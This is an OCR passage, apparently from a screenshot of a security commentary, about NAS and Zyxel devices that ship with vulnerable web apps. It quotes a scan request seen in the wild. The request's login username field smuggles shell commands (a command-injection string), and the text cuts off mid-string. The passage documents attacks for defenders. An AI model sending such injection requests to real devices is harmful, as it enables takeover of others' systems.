
with a bunch of disks, and
allow users to install various
vulnerable web apps to
manage these devices, or
better: Install them by default
and call them "Features."
Network vendor Zyxel is
following the same pattern,
and of course, we see scans
targeting some of the
vulnerabilities found in these
devices. For example:
/adv,/cgi-
bin/weblogin.cgi?
username=admin%27
%3Bcd%20/tmp%3Brm